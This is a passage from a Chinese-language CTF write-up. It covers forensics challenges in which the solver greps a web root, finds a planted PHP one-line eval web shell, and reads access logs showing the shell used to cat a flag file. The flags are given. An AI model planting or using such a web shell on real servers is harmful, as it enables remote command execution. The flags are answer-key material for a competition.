    err := WriteH111Request(&buf, testReq)
    if err != nil {
        t.Fatalf("expected no error, got %v", err)
    }

    // 打印序列化后的二进制数据长度和十六进制表示
    t.Logf("Serialized length: %d bytes", len(buf.Bytes()))
    t.Logf("Hex dump: %s", hex.EncodeToString(buf.Bytes()))
放在protocol/request_test.go,通过gotest-v拿到输出
最后放yakit里
Misc
Computer cleaner
正常导入vm
搜索危险函数
grep -rn "eval(" /var/www/html
/var/www/html/uploads/shell.php:1:<?php @eval($_POST['hgame{y0u_']);?>
然后看/var/log里面的日志
有一天是121.41.34.25访问得到第二部分flag
第三部分也是看日志
1.41.34.25 - - [17/Jan/2025:12:02:05 +0000] "GET /uploads/shell.php?cmd=cat%20~/Documents/flag_part3 HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
vidar@vidar-computer:/var/www/html$ cat ~/Documents/flag_part3
_c0mput3r!}
最后得到
hgame{y0u_hav3_cleaned_th3_c0mput3r!}
Computer cleaner plus
进行ps发现denied,查看一下发现后门

hgame{B4ck_D0_oR}